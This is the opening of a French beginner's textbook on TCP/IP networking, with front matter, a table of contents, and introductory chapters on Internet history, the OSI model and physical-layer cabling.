

Éric Lalitte

APPRENEZ LE FONCTIONNEMENT DES RÉSEAUX

TCP/IP

3^e édition

Copyright © 2018 Eyrolles



EYROLLES

TCP/IP

Savez-vous réellement ce qui se passe lorsque vous vous connectez à un site web ? Découvrez dans cet ouvrage, conçu pour les débutants, les notions clés pour comprendre le fonctionnement d'Internet et des réseaux TCP/IP, ainsi que tout ce qui est nécessaire pour créer et administrer votre propre réseau local.

QU'ALLEZ-VOUS APPRENDRE ?

Comment communiquer sur un réseau local ?

- L'histoire d'Internet
- La création d'Internet, le modèle OSI
- Brancher les machines : la couche 1
- Faire communiquer les machines entre elles : la couche 2
- Le matériel de couche 2, le commutateur
- En pratique

Communiquer entre réseaux

- La couche 3 : relier des réseaux
- Découper une plage d'adresses
- Le routage
- Les autres protocoles

Communiquer entre applications

- Qu'est-ce qu'une application ?
- Rendre mes applications joignables sur le réseau
- La NAT et le port forwarding
- TP récapitulatif

Les services réseau

- Le service DHCP
- Le service DNS
- Le service web

À PROPOS DE L'AUTEUR

Passionné par les réseaux informatiques et la pédagogie, c'est naturellement qu'Éric s'est tourné vers l'enseignement. Après 5 années de consulting en réseaux et sécurité, il intègre en 2004 l'école de ses rêves, IN'TECH, pour prendre en charge la filière Systèmes et Réseaux. Il en est le directeur depuis 2011. Ne trouvant pas d'ouvrages suffisamment représentatifs, à ses yeux, de la réalité d'Internet, il a décidé de mettre sur papier les cours qu'il délivre depuis plus d'une dizaine d'années.

L'ESPRIT D'OPENCLASSROOMS

Des cours ouverts, riches et vivants, conçus pour tous les niveaux et accessibles à tous gratuitement sur notre plate-forme d'e-éducation : www.openclassrooms.com. Vous y vivrez une véritable expérience communautaire de l'apprentissage, permettant à chacun d'apprendre avec le soutien et l'aide des autres étudiants sur les forums. Vous profiterez des cours disponibles partout, tout le temps.

APPRENEZ LE FONCTIONNEMENT DES RÉSEAUX

TCP/IP

DANS LA MÊME COLLECTION

M. NEBRA. – **Concevez votre site web avec PHP et MySQL.**

N° 67475, 3^e édition, 2017, 392 pages.

M. NEBRA. – **Réalisez votre site web avec HTML 5 et CSS 3.**

N° 67476, 2^e édition, 2017, 362 pages.

V. THUILLIER. – **Programmez en orienté objet en PHP.**

N° 14472, 2^e édition, 2017, 474 pages.

J. PARDANAUD, S. DE LA MARCK. – **Découvrez le langage JavaScript.**

N° 14399, 2017, 478 pages.

A. BACCO. – **Développez votre site web avec le framework Symfony3.**

N° 14403, 2016, 536 pages.

M. CHAVELLI. – **Découvrez le framework PHP Laravel.**

N° 14398, 2016, 336 pages.

R. DE VISSCHER. – **Découvrez le langage Swift.**

N° 14397, 2016, 128 pages.

M. LORANT. – **Développez votre site web avec le framework Django.**

N° 21626, 2015, 285 pages.

M. NEBRA, M. SCHALLER. – **Programmez avec le langage C++.**

N° 21622, 2015, 674 pages.

SUR LE MÊME THÈME

G. PUJOLLE. – **Les réseaux.**

N° 13852, 8^e édition, 2014, 780 pages.

Y. BOUGUEN, E. HARDOUIN, F-X. WOLFF. – **LTE et les réseaux 4G.**

N° 12990, 2012, 548 pages.

Retrouvez nos bundles (livres papier + e-book) et livres numériques sur
<http://izibook.eyrolles.com>

Éric Lalitte

APPRENEZ LE FONCTIONNEMENT DES RÉSEAUX

TCP/IP

3^e édition



EYROLLES

ÉDITIONS EYROLLES
61, bd Saint-Germain
75240 Paris Cedex 05
www.editions-eyrolles.com

En application de la loi du 11 mars 1957, il est interdit de reproduire intégralement ou partiellement le présent ouvrage, sur quelque support que ce soit, sans l'autorisation de l'Éditeur ou du Centre Français d'exploitation du droit de copie, 20, rue des Grands Augustins, 75006 Paris.

© Groupe Eyrolles, 2018. ISBN Eyrolles : 978-2-212-67477-4
© OpenClassrooms, 2016

Avant-propos

Savez-vous réellement ce qui se passe lorsque vous vous connectez à un site web ? Découvrez dans cet ouvrage les notions clés pour comprendre le fonctionnement d'Internet et des réseaux TCP/IP, ainsi que tout ce qui est nécessaire pour créer et administrer votre propre réseau local. Et même réparer ces pannes réseaux qui vous gâchent la vie et vous empêchent d'accéder à vos sites préférés !

Vous n'y connaissez rien aux réseaux ? Pas de soucis, cet ouvrage s'adresse justement aux débutants en programmation, aux développeurs de sites, aux administrateurs système en devenir et aux étudiants en école d'informatique.

Structure de l'ouvrage

Le plan de ce livre a été conçu pour faciliter votre apprentissage des réseaux TCP/IP. Quatre parties vous sont ainsi proposées pour apprendre à communiquer sur un réseau local, communiquer entre réseaux ou entre applications et enfin pour en savoir plus sur les services réseau.

S'ajoutent à cela de nombreux exercices (corrigés rassurez-vous !) et des TP pour vous permettre de passer de la théorie à la pratique.

Comment lire ce livre ?

Suivez l'ordre des chapitres

Lisez ce livre comme on lit un roman. Il a été conçu pour cela. Contrairement à beaucoup de livres techniques où il est courant de lire en diagonale et de sauter certains

chapitres, il est ici fortement recommandé de suivre l'ordre du livre, à moins que vous ne soyez déjà, au moins un peu, expérimenté.

Pratiquez en même temps

Pratiquez régulièrement. N'attendez pas d'avoir fini de lire ce livre pour allumer votre ordinateur.

Table des matières

Première partie – Comment communiquer sur un réseau local ?	1
1 L’histoire d’Internet	3
Une histoire de mailles	3
Internet aujourd’hui	5
2 La création d’Internet, le modèle OSI	7
Comment communiquer ?	7
Le modèle OSI	8
<i>Cartes d’identité des couches du modèle OSI</i>	10
<i>Règles d’or du modèle OSI</i>	11
Chaque couche est indépendante	11
Chaque couche ne peut communiquer qu’avec une couche adjacente	12
Ce qu’il faut retenir	13
3 Brancher les machines : la couche 1	15
La couche 1, ses rôles.	15
Les matériels, câbles.	16
<i>Les câbles coaxiaux</i>	16
Le câble coaxial 10B5	17
Le câble coaxial 10B2	18
<i>La paire torsadée</i>	19
<i>La fibre optique</i>	25
Le nom scientifique	25
La fibre aujourd’hui	26

La topologie réseau	27
<i>Les trois topologies</i>	27
<i>Caractéristiques.</i>	28
Caractéristiques du bus.	28
Caractéristiques de l'anneau	29
Caractéristiques de l'étoile.	29
<i>Quelle topologie utiliser ?.</i>	30
Le CSMA/CD	30
Ce qu'il faut retenir	32
4 Faire communiquer les machines entre elles : la couche 2	33
La couche 2, ses rôles.	33
Un identifiant, l'adresse MAC.	34
<i>Notation de l'adresse MAC.</i>	34
Un peu de calcul binaire	34
Comment calculer en binaire ?	35
<i>Et l'adresse MAC là-dedans ?</i>	39
Codage de l'adresse MAC.	40
Trucs et astuces !	41
Une adresse MAC spéciale	42
<i>Et maintenant ?</i>	42
Un protocole, Ethernet.	42
<i>Le langage de couche 2, c'est quoi ?.</i>	42
À quoi sert un protocole ?	43
<i>Format d'une trame Ethernet</i>	43
Et ensuite ?	44
Qu'est-ce que le CRC ?	45
<i>La trame complète</i>	45
Quelle taille pour la trame ?	46
Ce qu'il faut retenir	47
5 Le matériel de couche 2, le commutateur	49
Le commutateur en détail	49
<i>Aiguiller les trames</i>	50
<i>Mettre à jour la table CAM</i>	51
<i>Le TTL de la table CAM</i>	53
<i>Questions complémentaires</i>	55
<i>Exemple réel de table CAM</i>	55
<i>Trucs et astuces (de vilains...)</i>	56
La révolution du commutateur	56
<i>La commutation m'a tuer.</i>	57
Le full duplex m'a tuer	58
Un gain gigantesque	60
Pour aller plus loin, les VLAN	60
<i>Qu'est-ce qu'un VLAN ?.</i>	61

<i>Quel est l'intérêt des VLAN ?</i>	62
Ce qu'il faut retenir ?	63
6 En pratique	65
La couche 2 sur ma machine	65
<i>Sous Windows</i>	65
En ligne de commande	66
À l'aide de l'interface graphique	67
<i>Sous Linux</i>	70
Accès par l'interface graphique	70
Accès en ligne de commande	70
Exercice 1 : quand la boucle est bouclée	71
Exercice 2 : le simulateur de réseaux	73
<i>Installation du logiciel</i>	73
Premiers pas avec trois hubs	73
Passons au switch	75
Exercice 3 : écriture d'une trame	76
Ce qu'il faut retenir	77
Deuxième partie – Communiquer entre réseaux	79
7 La couche 3 : relier des réseaux	81
La couche 3, ses rôles.	81
Un identifiant, l'adresse IP	84
<i>Quelques questions préliminaires.</i>	84
<i>Deux adresses pour le prix d'une !</i>	84
Une adresse multifonction.	84
Le masque de sous-réseau.	85
Le masque de sous-réseau et les difficultés associées	86
<i>Calcul de la partie réseau et de la partie machine d'une adresse</i>	86
<i>La contiguïté des bits.</i>	87
<i>Calculer des plages d'adresses</i>	88
Calculer la première et la dernière adresse d'une plage.	88
Nombre d'adresses dans un réseau.	89
Adresse de réseau, adresse de broadcast.	90
Retour sur nos questions.	90
Le masque mis en pratique	91
<i>Adresse de réseau, de machine ou de broadcast ?</i>	91
Premier exemple	91
Des exemples plus complexes	92
Trucs et astuces	93
Des adresses particulières	93
<i>Les RFC</i>	93

<i>La RFC 1918</i>	93
Ce qu'il faut retenir	95
8 Découper une plage d'adresses	95
Découper avec la méthode de base	97
<i>Une écriture pour les fainéants</i>	98
<i>Un premier découpage</i>	98
Vérifier le nombre d'adresses	98
Calcul des masques	99
Choisir des plages d'adresses	99
<i>La version compliquée du découpage</i>	101
<i>Les cas difficiles</i>	102
Découper avec la méthode magique	103
<i>Le nombre magique</i>	103
<i>Que faire avec le nombre magique ?</i>	103
<i>La méthode magique améliorée</i>	104
<i>Un exemple concret de découpage</i>	105
Étape 1 : calculer la plage d'origine	105
Étape 2 : calculer des masques	105
Étape 3 : calculer des plages	106
Résultat	106
<i>Quand ça se complique</i>	106
<i>Exercices</i>	108
Premier exemple	108
Second exemple... le même que le premier !	109
À vous de jouer	110
Ce qu'il faut retenir	110
9 Le routage	111
Le protocole, IP	111
<i>Le datagramme</i>	113
<i>L'encapsulation</i>	113
<i>Exemple</i>	115
<i>Revenons à notre protocole IP</i>	117
Le routage en détail	117
<i>Le routeur</i>	118
Exemple	119
La table de routage	120
La route par défaut	122
Exercice	122
Mettre en pratique le routage	131
<i>Installation</i>	131
Linux vs Windows	131
L'architecture	131
<i>Étape 1 : notre machine</i>	132
Sous Windows	132

Sous Linux	137
<i>Étape 2 : mettre en place notre architecture.</i>	139
Un premier réseau simple	139
Créer des machines virtuelles	140
Réalisation du TP	145
Configuration du routeur	147
<i>Étape 3 : pour ceux qui le souhaitent</i>	152
Création des machines	152
Écriture des tables de routage	152
Configuration	152
Tests	153
Ce qu'il faut retenir ?	153

10 Les autres protocoles **155**

Le protocole ARP	155
<i>Pourquoi encore un protocole ?</i>	155
Le protocole ARP en détail	156
La table ARP	157
Déroulement complet d'une requête ARP	158
Récapitulons tout cela !	159
<i>Détail de la communication</i>	159
Étape 1 : la machine locale	159
Étape 2 : le switch	160
Étape 3 : le routeur	160
Étape 4 : le retour du switch	161
Étape 5 : réception par la machine 192.168.1.2	161
En pratique : écouter le voisin	161
<i>Le principe</i>	162
<i>Mise en œuvre</i>	163
Installer Scapy	164
Un petit script d'automatisation	165
À l'attaque !	165
Améliorer l'attaque	168
Conséquences et objectifs de l'attaque	168
Améliorer encore l'attaque	169
Une autre amélioration de l'attaque	170
Le protocole ICMP	170
<i>Encore un protocole pour la couche 3 !</i>	170
Pourquoi un protocole supplémentaire ?	170
Fonctionnement du protocole	171
Messages automatiques	171
Exemple	172
Messages pour déboguer le réseau	174
<i>Exercice</i>	175
Ce qu'il faut retenir	175

Troisième partie – Communiquer entre applications	175
11 Qu'est-ce qu'une application ?	177
Le serveur	179
<i>Le serveur écoute</i>	180
<i>Conclusion</i>	181
Le client	181
12 Rendre mes applications joignables sur le réseau	181
La couche 4, ses rôles	183
Un identifiant : le port	184
<i>Définition</i>	184
<i>Exemple de port en écoute</i>	185
<i>Quelles adresses pour les ports ?</i>	187
Beaucoup de ports !	187
Liste des ports	187
Deux protocoles, TCP et UDP	189
<i>Deux protocoles pour le prix d'un !</i>	189
<i>UDP, la simplicité</i>	190
Le datagramme UDP	190
Les applications qui utilisent UDP	191
<i>TCP, tout envoi sera acquitté !</i>	192
Avant de communiquer, on assure la communication	192
Les drapeaux	192
Établir la connexion	193
Continuer la connexion	194
Fin de la connexion	195
Le segment TCP	196
Étude d'une connexion TCP complète	197
<i>Wireshark, l'explorateur du réseau</i>	197
Présentation de l'outil	197
Présentation de la fenêtre Wireshark	198
<i>Étude complète d'une connexion</i>	200
Installation de Wireshark	200
Lancement de la connexion et du sniffer	200
Étude des paquets	202
<i>Conclusion</i>	205
Ce qu'il faut retenir	206
13 La NAT et le port forwarding	205
Pourquoi la NAT ?	207
<i>Un peu d'histoire</i>	207
Les problèmes	207
La pénurie d'adresses	207
<i>L'accès à Internet via les adresses IP privées</i>	212

Fonctionnement de la NAT	213
<i>Principe</i>	213
Un peu de vocabulaire	213
Fonctionnement de la NAT dynamique	213
Utilisation des ports de la couche 4	215
La box entre en jeu	216
<i>Récapitulatif</i>	217
Des problèmes, encore des problèmes	217
Accéder à Internet c'est bien, mais pouvoir être joint c'est mieux !	218
<i>Le port forwarding</i>	220
Principe	220
Une solution sécurisée !	221
La limite du port forwarding	223
<i>Un exercice pas si facile !</i>	223
Énoncé	223
Ce qu'il faut retenir	227

14 TP récapitulatif **225**

Énoncé de l'exercice et comment le résoudre	229
<i>Comment procéder ?</i>	230
Au départ, notre machine	230
Envoyer la trame sur le réseau	231
Réceptionner la trame par la machine destinataire et réponse	231
Au cœur de notre machine	231
<i>De l'application au réseau</i>	231
En couche 7	232
En couche 4	232
En couche 3	233
En couche 2	234
Sur le réseau	235
<i>Un long voyage réseau</i>	235
Première rencontre sur le réseau	235
En route pour le routeur	236
Réception par la machine destinataire	239
<i>Réception des informations</i>	239
Réception de la trame en couche 2	239
Réception du datagramme en couche 3	239
Réception du segment en couche 4	240
Ce qu'il faut retenir	241

Quatrième partie – Les services réseau **239**

15 Le service DHCP **241**

Principe du DHCP	245
<i>Le DHCP expliqué</i>	245

Un protocole pour distribuer des adresses IP	246
Mettre en place un serveur DHCP	247
<i>Installation et configuration</i>	248
<i>Test de la solution</i>	249
Ce qu'il faut retenir	250
16 Le service DNS	247
Présentation du DNS.	251
<i>Un arbre avec des branches</i>	252
Une arborescence ordonnée	252
Trucs et astuces !	253
<i>La résolution, comment ça marche ?</i>	253
<i>La gestion internationale des noms de domaines.</i>	255
Configurer Bind	255
<i>Préparation.</i>	256
<i>Installation de Bind9</i>	256
<i>Configuration du serveur maître</i>	257
Déclarer les zones	257
Configurer la zone du serveur maître	257
<i>Configurer le serveur esclave</i>	261
<i>Résolution inverse</i>	262
<i>Vérification.</i>	263
Exercice	264
Ce qu'il faut retenir	264
17 Le service web	261
Description du service.	265
<i>Principe du Web</i>	265
Le protocole HTTP	266
Les différents serveurs web	266
Mise en place et configuration.	267
<i>Installer Apache</i>	267
<i>Configurer Apache2</i>	268
Pour aller plus loin	275
<i>Bidouillons gaiement !</i>	275
index.tutu	276
Ajouter des fichiers d'index à Apache2	276
Ajouter des types à Apache2	277
<i>Utiliser des Virtualhosts (hôtes virtuels).</i>	278
Configurer le DNS	279
Configurer les virtualhosts	280
<i>Un répertoire venu d'ailleurs.</i>	282
Un lien plus que familial	282
Une page pour tous !	283
Ce qu'il faut retenir	285

Première partie

Comment communiquer sur un réseau local ?

Dans cette partie nous allons aborder l'histoire d'Internet. Nous verrons aussi les différents éléments qui composent le réseau et comment les machines arrivent à communiquer ensemble.

1

L'histoire d'Internet

Nous voilà prêts à plonger dans le fonctionnement d'Internet ! Mais avant toute chose, essayons de comprendre pourquoi et comment nous en sommes arrivés là.


Je vous propose dans ce chapitre une petite histoire d'Internet...

Une histoire de mailles

Internet a été créé au départ pour une raison bien particulière.

Dans les années 1950, les communications s'établissaient « point à point », c'est-à-dire qu'on ne pouvait communiquer qu'avec une seule machine à la fois. Les chercheurs qui devaient communiquer avec plusieurs autres chercheurs lors de réunions, se sont alors rendu compte qu'il serait intéressant de pouvoir le faire en temps réel, plutôt que de passer d'un interlocuteur à l'autre successivement.

Ils ont donc cherché à créer un nouveau moyen de communication qui ne serait plus centralisé, **mais maillé**.



Réseau de communication centralisé

Ainsi, toute information pourrait passer par différents points, et que si certains points disparaissaient, cela n'empêcherait pas l'information de circuler. Observez donc la figure suivante : vous pouvez voir qu'avec un réseau de communication maillé, si un point de communication n'est plus en état de fonctionner, l'information peut passer par un chemin différent.



Schéma d'un réseau maillé


Maintenant que l'idée est posée, il reste à la mettre en œuvre !

Les chercheurs vont travailler dessus et notamment mettre en place un réseau pour l'armée. C'est seulement au **début des années 1960** que l'on voit apparaître des textes décrivant les prémices de ce que sera par la suite Internet.

À la **fin des années 1960**, l'Arpanet, l'ancêtre d'Internet, ne comportait que quatre machines ! Les protocoles utilisés alors ne permettaient pas d'atteindre les buts fixés, à savoir de faire dialoguer des machines provenant de plusieurs réseaux en utilisant différentes technologies de communication.

C'est alors que les chercheurs se sont orientés vers la création d'autres protocoles de communication, et notamment TCP/IP. Internet a continué de croître au fil des années, mais c'est **en 1990** qu'une révolution va permettre sa croissance réelle : le langage HTML et le protocole d'échange HTTP, qui ont permis la création de pages web.

Tout va s'accélérer alors avec la création des premiers navigateurs capables d'afficher des images, et la libération de l'utilisation des noms de domaine. La figure suivante montre la progression phénoménale d'Internet dans les **années 1990-2000**.



Évolution des utilisateurs d'Internet
(source : Wikipédia)


Internet aujourd'hui

Aujourd'hui, Internet c'est **3,4 milliards** d'internautes et **200 millions** de serveurs. Parmi ces internautes, nous pouvons observer des disparités à travers le monde :

- 42 % des internautes viennent d'Asie ;
- le pays le plus internetisé est... la Corée du Sud ;
- les internautes français représentent 1,6 % du total des internautes ;
- 78 % des Américains ont Internet contre 10 % des Africains ;
- une personne sur trois dans le monde a accès à Internet ;
- le nombre d'internautes entre 2000 et 2010 a été multiplié par 4,5 ;
- la croissance d'Internet en Afrique est de 2 360 % entre 2000 et 2010 !



Je ne vais pas continuer à vous abreuver de chiffres, bien que certains soient étonnants. Voyons plutôt le graphique présenté en figure suivante, il représente les connexions entre machines d'Internet. Prenez votre loupe !



Connexions entre machines d'Internet
(source : Wikipédia)

Cependant, n'oublions pas notre objectif premier : **comprendre le fonctionnement d'Internet**. Donc fini de rêvasser, passons aux choses sérieuses !

Maintenant que nous connaissons une partie de l'histoire d'Internet, il est grand temps de nous plonger dans son fonctionnement, notamment en étudiant sa création.

2

La création d'Internet, le modèle OSI

Nous sommes près de 1,8 milliards d'internautes aujourd'hui. Internet est une gigantesque toile d'araignée.

Comment est-ce possible de faire communiquer autant de machines ?

Comment ne pas s'y perdre dans ce dédale d'informations ?

Nous allons étudier cela de plus près, en essayant tout d'abord de comprendre comment Internet a été créé et quelles sont les normes mises en œuvre pour orchestrer ce bal d'informations.

Comment communiquer ?

Imaginez que vous puissiez communiquer à chaque instant, quand vous le voulez, avec n'importe qui dans le monde ! C'est ce que nous propose Internet.

Il n'est déjà pas facile de s'exprimer lorsque nous sommes un petit groupe de 10 personnes, difficile lorsque nous sommes 100 et quasiment impossible quand nous sommes 1 000. Internet propose donc de relever le défi de pouvoir communiquer tous ensemble, en même temps, quand nous le souhaitons. Pour arriver à cette prouesse, il a bien entendu fallu créer un système de communication complexe permettant aux machines d'échanger entre elles.



Comment ce modèle de communication a-t-il pu être créé ?

Pour répondre à cette question, le plus simple est de partir de nos acquis en termes de communication.

Commençons par un petit inventaire des moyens de communication à notre disposition :

- la parole ;
- le téléphone ;
- le courrier ;
- le pigeon voyageur ;) ;
- etc.

Essayons maintenant de comprendre quels sont les éléments qui composent ces moyens de communication.

Pour la parole, nous avons besoin :

- d'un émetteur ;
- d'un récepteur ;
- d'un support de transmission (l'air).

Pour le téléphone, c'est un peu pareil sauf que nous avons besoin d'un élément complémentaire qui est l'intermédiaire entre la parole et l'électronique. En effet, on transforme la parole en signaux électriques, lesquels arrivent côté récepteur et sont de nouveau transformés en paroles. Nous voyons qu'il y a une *encapsulation* de l'information.

Nous retrouvons ce système d'encapsulation dans le courrier, pour lequel nous avons besoin :

- d'un émetteur ;
- d'un récepteur ;
- d'un support de transmission (la lettre) ;
- d'un contenant (l'enveloppe) ;
- d'un intermédiaire (La Poste).

Ainsi, nous commençons à comprendre ce dont nous avons besoin pour communiquer.



Est-ce que tout ceci peut s'appliquer aux ordinateurs ? Comment allons-nous faire pour parler tous en même temps ? Comment communiquer avec l'autre bout du monde instantanément ?

Nous allons voir par la suite comment les chercheurs ont fait pour passer des principes de communication humains à des principes de communication pour ordinateurs.

Ils ont ainsi regroupé l'ensemble de leurs recherches et de leurs résultats dans une norme que devront respecter les personnes se connectant à Internet.

Il s'agit du **modèle OSI** !

Le modèle OSI

Le modèle OSI est né en 1984. Les plus observateurs d'entre vous auront remarqué que celui-ci est apparu après la naissance d'Internet !

La raison est simple : le modèle OSI est né quand nous avons commencé à avoir une certaine expérience des communications entre ordinateurs. Il tient donc compte des

communications existantes, mais aussi des communications futures et de leurs évolutions potentielles.

Son objectif est de normaliser les communications pour garantir un maximum d'évolutivité et d'interopérabilité entre les ordinateurs.



Tout cela est fort sympathique, mais qu'est-ce que le modèle OSI ?


Le modèle OSI est une norme qui préconise comment les ordinateurs devraient communiquer entre eux.

Ainsi, si vous voulez faire communiquer votre grille-pain avec votre lave-vaisselle, il faudra vous appuyer sur le modèle OSI, ou du moins vous en inspirer le plus possible. Cela impliquera notamment le respect de la communication par couches.



En quoi consistent ces couches ?

Le modèle OSI est un modèle en couches. Cela signifie qu'il est découpé en plusieurs morceaux appelés « couches », chacune ayant un rôle défini (figure suivante).



Le modèle OSI

Nous voyons ici que le modèle OSI a sept couches. Chacune possède un nom différent.



Pourquoi 7 couches ?

Comme indiqué précédemment, pour mettre en place une communication, il faut mettre en œuvre un certain nombre d'éléments, comme l'émetteur, le récepteur, le langage, etc. Les chercheurs ont réfléchi au nombre d'éléments principaux qu'il faudrait mettre en place pour communiquer et ils en ont mis **7** en évidence !

Chaque couche du modèle OSI va donc avoir un rôle particulier, une tâche à accomplir. L'ensemble de ces tâches permettra de communiquer d'un ordinateur à un autre.

Examinons ces couches un peu plus en détail...

Cartes d'identité des couches du modèle OSI

La **couche 1** ou « couche physique » :

- Nom : physique.
- Rôle : offrir un support de transmission pour la communication.
- Rôle secondaire : RAS.
- Matériel associé : le *hub*, ou concentrateur.

La **couche 2** ou « couche liaison » :

- Nom : liaison de données.
- Rôle : connecter les machines entre elles sur un *réseau local*.
- Rôle secondaire : détecter les erreurs de transmission.
- Matériel associé : le *switch*, ou commutateur.

La **couche 3** ou « couche réseau » :

- Nom : réseau.
- Rôle : interconnecter les réseaux entre eux.
- Rôle secondaire : fragmenter les paquets.
- Matériel associé : le routeur.

La **couche 4** ou « couche transport » :

- Nom : transport.
- Rôle : gérer les connexions applicatives.
- Rôle secondaire : garantir la connexion.
- Matériel associé : RAS.

La **couche 5** ou « couche session » : on s'en fiche !

Oui, vous avez bien lu ! Au-delà de la couche 4, les couches sont sans intérêt ! ou presque...

La raison est simple : le modèle OSI est un modèle théorique. Le modèle sur lequel s'appuie Internet aujourd'hui est le modèle TCP/IP. Or, ce modèle n'utilise pas les couches 5 et 6, donc... on s'en fiche !

Vient ensuite la couche 7, pour laquelle tout ce qui précède est mis en place. Elle correspond au grand manitou, au patron, à **l'application** !

La **couche 7** ou « couche application » :

- Nom : application.
- Rôle : RAS.
- Rôle secondaire : RAS.
- Matériel associé : le proxy.



Si la couche 7 n'a pas de rôle, pourquoi existe-t-elle ?

Elle est là pour représenter les applications pour lesquelles nous allons mettre en œuvre des communications.

Ce n'est donc pas cette couche en elle-même que nous allons étudier, mais les couches qui lui rendent service et acheminent les informations, soit les couches 1 à 4.

Ces couches 1 à 4 sont appelées les « couches réseau ». Ce sont elles qui ont la responsabilité d'acheminer les informations d'une machine à une autre, pour les applications qui le demandent.

Avant d'examiner plus en détail les couches, nous allons préciser le cadre d'utilisation du modèle OSI.

Règles d'or du modèle OSI

Le modèle OSI étant une norme, il doit indiquer, aux personnes voulant mettre en place des réseaux, comment travailler. Plus exactement, cela permet aux constructeurs de matériels de réseau de savoir comment fabriquer leurs matériels, et donc de garantir la compatibilité entre eux.

Si chacun respecte la norme, ça fonctionne !

Nous avons vu que chaque couche a un rôle qu'il faudra respecter. Ainsi, la couche 2 ne s'occupera jamais de la communication entre réseaux. De même, la couche 3 ne s'occupera pas de la communication sur un réseau local, etc.

Le modèle OSI ajoute deux règles plus générales entre les couches :

- chaque couche est indépendante ;
- chaque couche ne peut communiquer qu'avec une couche adjacente.

Chaque couche est indépendante

L'impact de cette règle sera que les informations utilisées par une couche ne pourront pas être utilisées par une autre couche.

Par exemple, pour ceux qui connaissent déjà un peu le réseau, l'adresse IP qui est une adresse de couche 3 ne pourra pas être utilisée par une autre couche, sous peine de ne pas respecter le modèle OSI.

Cela va permettre de garantir l'évolution des communications dans le temps.

En utilisant Internet aujourd'hui, sans le savoir, vous utilisez le protocole IPv4 pour la couche 3. Demain, nous allons passer au protocole IPv6 pour des raisons que nous expliciterons avec la couche 3.

Si jamais nous utilisons des adresses IPv4 dans une autre couche, le jour où nous changerons le protocole de couche 3 qui utilise les adresses IPv4, nous devons aussi changer le ou les protocoles qui utilisent cette adresse.



Rendre les couches indépendantes garantit leur interchangeabilité.

Cela veut dire qu'on pourra changer un protocole associé à une couche sans avoir besoin de changer toutes les couches du modèle OSI.

C'est un peu comme si vous aviez une commode avec des tiroirs. Vous pouvez remplacer un tiroir cassé sans avoir à changer toute la commode !

Chaque couche ne peut communiquer qu'avec une couche adjacente


Pour comprendre cette règle, vous allez devoir comprendre comment les machines se servent du modèle OSI pour communiquer.

Vous êtes devant votre ordinateur et votre navigateur préféré. Vous entrez l'adresse d'un site dans la barre d'adresses, et le site apparaît aussitôt.

Sans le savoir, vous avez utilisé le modèle OSI !

En gros, l'application (le navigateur) de couche 7 s'est adressée aux couches réseau pour que celles-ci transmettent l'information à l'application demandée sur la machine demandée (le serveur web sur la machine google.com, par exemple).

Lors d'un envoi, nous parcourons donc les couches du modèle OSI de haut en bas, de la couche 7 à la couche 1.



Envoi dans le modèle OSI

Ainsi, grâce à la seconde règle du modèle OSI, **nous garantissons que lors de l'envoi d'informations, toutes les couches du modèle OSI vont être parcourues.**

Ceci est garanti, car nous partons de la couche 7, et la règle nous dit qu'une couche ne peut communiquer qu'avec une couche adjacente. La couche 7 ne pourra donc communiquer qu'avec la couche située directement sous elle, à savoir la couche 6.

En fait, c'est presque vrai, car comme vous le savez maintenant, le modèle OSI n'est qu'un modèle théorique, et la couche 7 s'adresse directement aux couches réseau pour communiquer, soit directement à la couche 4, qui s'adresse à la couche 3, qui s'adresse à la couche 2...



Nous pouvons ainsi garantir que tous les rôles associés à chaque couche, et donc nécessaires à la communication, vont être remplis !

Ce qu'il faut retenir

- Le modèle OSI est une norme précisant comment les machines doivent communiquer entre elles.
- C'est un modèle théorique, le modèle réellement utilisé étant le modèle TCP/IP.
- Le modèle OSI possède 7 couches.
- Chaque couche a un rôle particulier.
- Les couches 1 à 4 sont les couches réseau.
- Les couches réseau offrent le service de communication à la couche applicative.
- Chaque couche est indépendante des autres.
- Chaque couche ne peut communiquer qu'avec une couche adjacente.
- Lors de l'envoi de données, on parcourt le modèle OSI de haut en bas, en traversant toutes les couches.
- Deux règles d'or sont associées à ce modèle, elles permettent de garantir sa bonne utilisation.

3

Brancher les machines : la couche 1

Maintenant que nous avons vu comment fonctionnent les communications avec le modèle OSI, nous allons approfondir l'étude de chacune des couches qui nous intéressent. Il s'agit des quatre premières couches qui correspondent aux couches **réseau**. Nous étudierons tout d'abord les couches qui nous servent à dialoguer sur un réseau local, en commençant par la couche 1.

La couche 1, ses rôles

Comme nous l'avons vu avec le modèle OSI, chaque couche a un ou plusieurs rôles associés qui servent à mettre en place la communication.



À quoi sert la couche 1 ?

Le rôle principal de la couche 1 est de **fournir le support de transmission de la communication**.

En effet, pour pouvoir communiquer, un support va être nécessaire. Vous en connaissez déjà deux si vous êtes connecté à Internet : un câble Ethernet reliant votre ordinateur à votre box ou l'air libre si vous utilisez le Wi-Fi.

La couche 1 aura donc pour but d'acheminer des signaux électriques, des 0 et des 1 pour schématiser.



Pourquoi des 0 et des 1 et pas des 5 ou des 564 ?

Ceci est lié à la difficulté de distinguer des signaux électriques différents. Sur un signal qui varie entre 0 V et 5 V, il est facile de distinguer quand on est près de 0 V ou de 5 V.

En revanche, si je vous demande de faire la distinction entre 0 V, 1 V, 2 V, 3 V, 4 V et 5 V, cela sera plus difficile ! Notamment quand il y aura des perturbations magnétiques, comme des aimants, qui pourront venir modifier le signal électrique.

Imaginons que la perturbation modifie le signal en ajoutant 2 V. Il vous sera alors très difficile de faire la distinction entre 3 V et 4 V. Alors qu'entre 0 V et 5 V, cela est encore possible en prenant une marge de 2 V.

Il est donc plus facile de distinguer 2 signaux plutôt que 5 ou 10. C'est pour cela que l'on travaille avec des 0 et des 1 en informatique, qui représentent deux signaux différents ! Dans la section suivante, nous allons voir comment faire pour faire circuler ces 0 et ces 1 ?


Les matériels, câbles...

Les 0 et les 1 vont circuler grâce aux différents supports de transmission, que nous allons étudier en détail.

Historiquement, nous avons utilisé des câbles, qui sont dépassés aujourd'hui, mais que vous pourrez parfois encore rencontrer dans des réseaux antiques : il s'agit des *câbles coaxiaux* !

Les câbles coaxiaux

La figure suivante vous montre comment se présente un câble coaxial.



Câble coaxial

Le principe est de faire circuler le signal électrique dans le fil de données central. On se sert du maillage de masse, autrement appelé *grille*, pour avoir un signal de référence à 0 V. On obtient le signal électrique en calculant la *différence de potentiel* entre le fil de données et la masse.

Le nom scientifique donné au câble coaxial est 10B2 ou 10B5 pour sa version encore plus ancienne.



Que signifient ces chiffres et ces lettres présents dans le nom ?

- le 10 indique le débit en Mbps (mégabits par seconde) ;
- le B indique la façon de coder les 0 et les 1, soit ici la bande de Base ;
- le dernier chiffre indique la taille maximale du réseau, exprimée en mètres et divisée par 100.

